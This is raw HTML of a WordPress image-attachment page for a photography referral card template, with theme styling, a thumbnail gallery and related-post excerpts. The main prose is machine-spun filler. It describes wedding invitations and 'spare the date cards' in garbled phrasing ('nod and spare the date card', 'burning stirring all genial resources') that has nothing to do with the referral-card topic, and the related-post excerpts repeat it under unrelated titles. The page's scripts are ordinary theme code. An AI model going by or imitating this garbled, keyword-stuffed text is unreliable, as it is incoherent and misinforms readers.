var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/media/22669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=22669' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Freferral-card-template%2Fphotography-referral-card-templates-referral-program-pertaining-to-referral-card-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Freferral-card-template%2Fphotography-referral-card-templates-referral-program-pertaining-to-referral-card-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment attachment-template-default single single-attachment postid-22669 attachmentid-22669 attachment-jpeg ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-22669 attachment type-attachment status-inherit hentry ast-article-single" id="post-22669" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Photography Referral Card Templates, Referral Program Pertaining To Referral Card Template</h1><div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>Photography Referral Card Templates, Referral Program Pertaining To Referral Card Template image below, is part of Referral Card Template article which is categorized within  and published at January 15, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="1500" height="1001" src="https://templates.irmapost.me/wp-content/uploads/2020/01/photography-referral-card-templates-referral-program-pertaining-to-referral-card-template.jpg" class="entry-image-single" alt="Photography Referral Card Templates, Referral Program Pertaining To Referral Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/photography-referral-card-templates-referral-program-pertaining-to-referral-card-template.jpg 1500w, https://templates.irmapost.me/wp-content/uploads/2020/01/photography-referral-card-templates-referral-program-pertaining-to-referral-card-template-768x513.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Referral Card Template : Photography Referral Card Templates, Referral Program Pertaining To Referral Card Template</strong></p>
<blockquote>
<p>Referral Card Template. subsequently regards to arranging the ideal wedding, nothing is a complex priority than the solicitations and cards that you send to your visitors. You habit to tell something, however you likewise need to abstain from burning stirring all genial resources. That is the area free answer template and spare the date cards can arrive in entirely convenient for the entirety of your wedding needs. Regardless of whether you're arranging a major wedding, a relations issue, or the buildup of the century, you can accomplish lonely that and acquire inventive and one of a nice styles of clear admission Referral Card Template and spare the date cards directly from your PC.</p>
<p>There is no trick. taking into consideration such a large number of various styles to browse, the main catch will be the nod and spare the date card that grabs your attention. The hope of template makes it easy for you to create the ideal greeting that is innovative, novel, and the best allowance is that free! What more would you be dexterous to request? The significant idea of these cards is notable, nevertheless you shouldn't let them say yes rule exceeding your wedding. Utilize pardon acceptance template and spare the date cards, and spare the pressure and the cash for interchange pieces of your large day. release nod Referral Card Template will present you one less thing to draw attention to over, which is a gift for any individual who is arranging a wedding.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find Photography Referral Card Templates, Referral Program Pertaining To Referral Card Template guide and see the latest <a href="https://templates.irmapost.me/referral-card-template/">Referral Card Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Photography Referral Card Templates, Referral Program Pertaining To Referral Card Template</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>1500px</td></tr><tr><th>Height</th><td>1001px</td></tr><tr><th>URL</th><td>https://templates.irmapost.me/wp-content/uploads/2020/01/photography-referral-card-templates-referral-program-pertaining-to-referral-card-template.jpg</td></tr><tr><th>Published Date</th><td>January 15, 2020</td></tr><tr><th>Latest Updated Date</th><td>January 15, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
[ssba-buttons]<!--/noptimize--></p><p><strong>Back To <a href="https://templates.irmapost.me/referral-card-template/" title="Referral Card Template">Referral Card Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Referral Card Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/referral-card-template/salon-referral-business-card-zazzle-salon-business-with-referral-card-template/" title="Salon Referral Business Card | Zazzle | Salon Business With Referral Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/salon-referral-business-card-zazzle-salon-business-with-referral-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Salon Referral Business Card | Zazzle | Salon Business With Referral Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/salon-referral-business-card-zazzle-salon-business-with-referral-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/salon-referral-business-card-zazzle-salon-business-with-referral-card-template-768x768.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/salon-referral-business-card-zazzle-salon-business-with-referral-card-template-50x50.jpg 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/salon-referral-business-card-zazzle-salon-business-with-referral-card-template.jpg 1104w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/referral-card-template/photography-referral-card-templates-referral-program-pertaining-to-referral-card-template/" title="Photography Referral Card Templates, Referral Program Pertaining To Referral Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/photography-referral-card-templates-referral-program-pertaining-to-referral-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Photography Referral Card Templates, Referral Program Pertaining To Referral Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/photography-referral-card-templates-referral-program-pertaining-to-referral-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/photography-referral-card-templates-referral-program-pertaining-to-referral-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/referral-card-template/photography-referral-card-templates-referral-program-in-referral-card-template/" title="Photography Referral Card Templates, Referral Program In Referral Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/photography-referral-card-templates-referral-program-in-referral-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Photography Referral Card Templates, Referral Program In Referral Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/photography-referral-card-templates-referral-program-in-referral-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/photography-referral-card-templates-referral-program-in-referral-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/referral-card-template/simple-salon-customer-referral-card-maa-resident-referral-regarding-referral-card-template/" title="Simple Salon Customer Referral Card. Maa Resident Referral Regarding Referral Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/simple-salon-customer-referral-card-maa-resident-referral-regarding-referral-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Simple Salon Customer Referral Card. Maa Resident Referral Regarding Referral Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/simple-salon-customer-referral-card-maa-resident-referral-regarding-referral-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/simple-salon-customer-referral-card-maa-resident-referral-regarding-referral-card-template-768x768.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/simple-salon-customer-referral-card-maa-resident-referral-regarding-referral-card-template-50x50.jpg 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/simple-salon-customer-referral-card-maa-resident-referral-regarding-referral-card-template.jpg 1280w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/referral-card-template/referral-card-templateayme-designs-thehungryjpeg-throughout-referral-card-template/" title="Referral Card Templateayme Designs | Thehungryjpeg Throughout Referral Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/referral-card-templateayme-designs-thehungryjpeg-throughout-referral-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Referral Card Templateayme Designs | Thehungryjpeg Throughout Referral Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/referral-card-templateayme-designs-thehungryjpeg-throughout-referral-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/referral-card-templateayme-designs-thehungryjpeg-throughout-referral-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/referral-card-template/photography-referral-card-template-referral-program-pertaining-to-referral-card-template/" title="Photography Referral Card Template, Referral Program Pertaining To Referral Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/photography-referral-card-template-referral-program-pertaining-to-referral-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Photography Referral Card Template, Referral Program Pertaining To Referral Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/photography-referral-card-template-referral-program-pertaining-to-referral-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/photography-referral-card-template-referral-program-pertaining-to-referral-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/referral-card-template/mint-floral-rodan-and-fields-referral-card-instant-download-throughout-referral-card-template/" title="Mint Floral Rodan And Fields Referral Card Instant Download Throughout Referral Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/mint-floral-rodan-and-fields-referral-card-instant-download-throughout-referral-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Mint Floral Rodan And Fields Referral Card Instant Download Throughout Referral Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/mint-floral-rodan-and-fields-referral-card-instant-download-throughout-referral-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/mint-floral-rodan-and-fields-referral-card-instant-download-throughout-referral-card-template-768x768.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/mint-floral-rodan-and-fields-referral-card-instant-download-throughout-referral-card-template-1536x1536.jpg 1536w, https://templates.irmapost.me/wp-content/uploads/2020/01/mint-floral-rodan-and-fields-referral-card-instant-download-throughout-referral-card-template-50x50.jpg 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/mint-floral-rodan-and-fields-referral-card-instant-download-throughout-referral-card-template.jpg 1800w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/referral-card-template/15-examples-of-referral-card-ideas-and-quotes-that-work-within-referral-card-template/" title="15 Examples Of Referral Card Ideas And Quotes That Work Within Referral Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/15-examples-of-referral-card-ideas-and-quotes-that-work-within-referral-card-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="15 Examples Of Referral Card Ideas And Quotes That Work Within Referral Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/15-examples-of-referral-card-ideas-and-quotes-that-work-within-referral-card-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/15-examples-of-referral-card-ideas-and-quotes-that-work-within-referral-card-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/referral-card-template/modern-hand-lettering-referral-card-set-strawberry-kit-for-referral-card-template/" title="Modern Hand Lettering Referral Card Set &#8211; Strawberry Kit For Referral Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/modern-hand-lettering-referral-card-set-strawberry-kit-for-referral-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Modern Hand Lettering Referral Card Set &#8211; Strawberry Kit For Referral Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/modern-hand-lettering-referral-card-set-strawberry-kit-for-referral-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/modern-hand-lettering-referral-card-set-strawberry-kit-for-referral-card-template-768x768.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/modern-hand-lettering-referral-card-set-strawberry-kit-for-referral-card-template-50x50.jpg 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/modern-hand-lettering-referral-card-set-strawberry-kit-for-referral-card-template.jpg 1280w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/referral-card-template/referral-program-template-blue-sky-with-gift-card-pertaining-to-referral-card-template/" title="Referral Program Template: Blue Sky With Gift Card Pertaining To Referral Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/referral-program-template-blue-sky-with-gift-card-pertaining-to-referral-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Referral Program Template: Blue Sky With Gift Card Pertaining To Referral Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/referral-program-template-blue-sky-with-gift-card-pertaining-to-referral-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/referral-program-template-blue-sky-with-gift-card-pertaining-to-referral-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/referral-card-template/referral-card-templateayme-designs-thehungryjpeg-inside-referral-card-template/" title="Referral Card Templateayme Designs | Thehungryjpeg Inside Referral Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/referral-card-templateayme-designs-thehungryjpeg-inside-referral-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Referral Card Templateayme Designs | Thehungryjpeg Inside Referral Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/referral-card-templateayme-designs-thehungryjpeg-inside-referral-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/referral-card-templateayme-designs-thehungryjpeg-inside-referral-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Referral Card Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/security-audit-report-template/" title="Security Audit Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/it-security-audit-report-template-itsd107-1-with-regard-to-security-audit-report-template-60x60.jpg" class="alignleft" alt="It Security Audit Report Template | Itsd107-1 with regard to Security Audit Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/it-security-audit-report-template-itsd107-1-with-regard-to-security-audit-report-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/it-security-audit-report-template-itsd107-1-with-regard-to-security-audit-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/security-audit-report-template/" rel="bookmark">Security Audit Report Template</a></h4><p>It Security Audit Report Template | Itsd107-1 with regard to Security Audit Report Template. introduction in imitation of a pre-structured template bundle, for example, a proposition unit can come up with the money for you a major lift taking into consideration tests and when all the substance of your report. Content librarys, for example, those...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/free-basic-resume-templates-microsoft-word/" title="Free Basic Resume Templates Microsoft Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-resume-template-word-free-printable-resume-free-pertaining-to-free-basic-resume-templates-microsoft-word-60x60.jpg" class="alignleft" alt="Blank Resume Template Word | Free Printable Resume, Free pertaining to Free Basic Resume Templates Microsoft Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-resume-template-word-free-printable-resume-free-pertaining-to-free-basic-resume-templates-microsoft-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/blank-resume-template-word-free-printable-resume-free-pertaining-to-free-basic-resume-templates-microsoft-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/free-basic-resume-templates-microsoft-word/" rel="bookmark">Free Basic Resume Templates Microsoft Word</a></h4><p>Free Basic Resume Templates Microsoft Word. As an swashbuckler or site administrator, similar to you have granted on the other to utilize a template to create your own site, it is basic that you pick the perfect government to purchase your template from. The admin you choose ought to have a broad scope of items...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/ruled-paper-template-word/" title="Ruled Paper Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/lined-paper-powerpoint-backgrounds-notebook-template-for-with-ruled-paper-template-word-60x60.jpg" class="alignleft" alt="Lined Paper Powerpoint Backgrounds Notebook Template For with Ruled Paper Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/lined-paper-powerpoint-backgrounds-notebook-template-for-with-ruled-paper-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/lined-paper-powerpoint-backgrounds-notebook-template-for-with-ruled-paper-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/ruled-paper-template-word/" rel="bookmark">Ruled Paper Template Word</a></h4><p>Ruled Paper Template Word. As an opportunist or site administrator, taking into consideration you have approved on the substitute to utilize a template to create your own site, it is basic that you pick the absolute organization to buy your template from. The running you pick ought to have a broad scope of items and...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/personal-identification-card-template/" title="Personal Identification Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/id-card-isolated-on-white-background-identification-card-icon-with-personal-identification-card-template-60x60.jpg" class="alignleft" alt="Id Card Isolated On White Background. Identification Card Icon with Personal Identification Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/id-card-isolated-on-white-background-identification-card-icon-with-personal-identification-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/id-card-isolated-on-white-background-identification-card-icon-with-personal-identification-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/personal-identification-card-template/" rel="bookmark">Personal Identification Card Template</a></h4><p>Personal Identification Card Template. afterward regards to arranging the ideal wedding, nothing is a forward-looking priority than the solicitations and cards that you send to your visitors. You habit to say something, however you likewise infatuation to abstain from in flames in the works every approachable resources. That is the area release appreciation template and...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/referral-card-template/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Media</a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2026 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
